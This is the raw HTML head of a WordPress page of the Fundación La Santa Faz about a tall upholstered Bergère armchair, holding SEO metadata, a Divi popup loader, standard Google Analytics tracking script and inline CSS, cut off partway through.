

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santafaz.org.ar/sillon-bergere-alto-tapiceria/
body_size: 30790
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://santafaz.org.ar/xmlrpc.php" /> <script data-optimized="1" type="text/javascript">document.documentElement.className='js'</script> <title>Sillón Bergère alto con tapicería - Fundación La Santa Faz</title> <script data-optimized="1" id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":!0,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":!1,"ajaxUrl":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-->0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}()</script> <meta name="description" content="Que el hombre, conociendo y admirando la Belleza y la Armonía con la que Dios crea el mundo, replique en la obra de sus manos estos mismos valores." /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://santafaz.org.ar/sillon-bergere-alto-tapiceria/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.0" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="Fundación La Santa Faz - Mostrar la belleza de Dios" /><meta property="og:type" content="article" /><meta property="og:title" content="Sillón Bergère alto con tapicería - Fundación La Santa Faz" /><meta property="og:description" content="Que el hombre, conociendo y admirando la Belleza y la Armonía con la que Dios crea el mundo, replique en la obra de sus manos estos mismos valores." /><meta property="og:url" content="https://santafaz.org.ar/sillon-bergere-alto-tapiceria/" /><meta property="og:image" content="https://santafaz.org.ar/wp-content/uploads/revslider/slider-5/manos-1b.jpg" /><meta property="og:image:secure_url" content="https://santafaz.org.ar/wp-content/uploads/revslider/slider-5/manos-1b.jpg" /><meta property="og:image:width" content="2000" /><meta property="og:image:height" content="1120" /><meta property="article:published_time" content="2024-02-19T13:54:50+00:00" /><meta property="article:modified_time" content="2024-02-28T21:44:45+00:00" /><meta property="article:publisher" content="https://www.facebook.com/lasantafaz/" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Sillón Bergère alto con tapicería - Fundación La Santa Faz" /><meta name="twitter:description" content="Que el hombre, conociendo y admirando la Belleza y la Armonía con la que Dios crea el mundo, replique en la obra de sus manos estos mismos valores." /><meta name="twitter:image" content="https://santafaz.org.ar/wp-content/uploads/revslider/slider-5/manos-1b.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#blogposting","name":"Sill\u00f3n Berg\u00e8re alto con tapicer\u00eda - Fundaci\u00f3n La Santa Faz","headline":"Sill\u00f3n Berg\u00e8re alto con tapicer\u00eda","author":{"@id":"https:\/\/santafaz.org.ar\/author\/adminmat\/#author"},"publisher":{"@id":"https:\/\/santafaz.org.ar\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/santafaz.org.ar\/wp-content\/uploads\/2024\/01\/048.png","width":624,"height":939},"datePublished":"2024-02-19T10:54:50-03:00","dateModified":"2024-02-28T18:44:45-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#webpage"},"isPartOf":{"@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#webpage"},"articleSection":"Mueble, Patrimonio"},{"@type":"BreadcrumbList","@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/santafaz.org.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/santafaz.org.ar\/","nextItem":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#listItem"},{"@type":"ListItem","@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#listItem","position":2,"name":"Sill\u00f3n Berg\u00e8re alto con tapicer\u00eda","previousItem":"https:\/\/santafaz.org.ar\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/santafaz.org.ar\/#organization","name":"Fundaci\u00f3n La Santa Faz","url":"https:\/\/santafaz.org.ar\/","logo":{"@type":"ImageObject","url":"https:\/\/santafaz.org.ar\/wp-content\/uploads\/2022\/07\/logo_fundacion_color.jpg","@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#organizationLogo"},"image":{"@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/lasantafaz\/","https:\/\/www.instagram.com\/la_santafaz\/","https:\/\/ar.pinterest.com\/fundacinlasanta\/","https:\/\/www.youtube.com\/c\/PadreEduardoPerezdalLago","https:\/\/www.linkedin.com\/company\/lasantafaz\/"]},{"@type":"Person","@id":"https:\/\/santafaz.org.ar\/author\/adminmat\/#author","url":"https:\/\/santafaz.org.ar\/author\/adminmat\/","name":"Matias Ayerza"},{"@type":"WebPage","@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#webpage","url":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/","name":"Sill\u00f3n Berg\u00e8re alto con tapicer\u00eda - Fundaci\u00f3n La Santa Faz","description":"Que el hombre, conociendo y admirando la Belleza y la Armon\u00eda con la que Dios crea el mundo, replique en la obra de sus manos estos mismos valores.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/santafaz.org.ar\/#website"},"breadcrumb":{"@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#breadcrumblist"},"author":{"@id":"https:\/\/santafaz.org.ar\/author\/adminmat\/#author"},"creator":{"@id":"https:\/\/santafaz.org.ar\/author\/adminmat\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/santafaz.org.ar\/wp-content\/uploads\/2024\/01\/048.png","@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#mainImage","width":624,"height":939},"primaryImageOfPage":{"@id":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/#mainImage"},"datePublished":"2024-02-19T10:54:50-03:00","dateModified":"2024-02-28T18:44:45-03:00"},{"@type":"WebSite","@id":"https:\/\/santafaz.org.ar\/#website","url":"https:\/\/santafaz.org.ar\/","name":"Fundaci\u00f3n La Santa Faz","description":"Mostrar la belleza de Dios","inLanguage":"es-ES","publisher":{"@id":"https:\/\/santafaz.org.ar\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundación La Santa Faz &raquo; Feed" href="https://santafaz.org.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundación La Santa Faz &raquo; Feed de los comentarios" href="https://santafaz.org.ar/comments/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-G3E3XYSQT5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/santafaz.org.ar\/sillon-bergere-alto-tapiceria\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-G3E3XYSQT5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-G3E3XYSQT5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi v.4.24.0" name="generator"/><link data-optimized="1" rel='stylesheet' id='premium-addons-css' href='https://santafaz.org.ar/wp-content/litespeed/css/3edadfd93f192e9f803492a847725c8b.css?ver=d8ffd' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{margin:0;--wp--style--global--content-size:823px;--wp--style--global--wide-size:1080px}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}.wp-element-button,.wp-block-button__link{background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://santafaz.org.ar/wp-content/litespeed/css/02d005f4c32637279f6192f86f33e3c6.css?ver=f175d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='SFSImainCss-css' 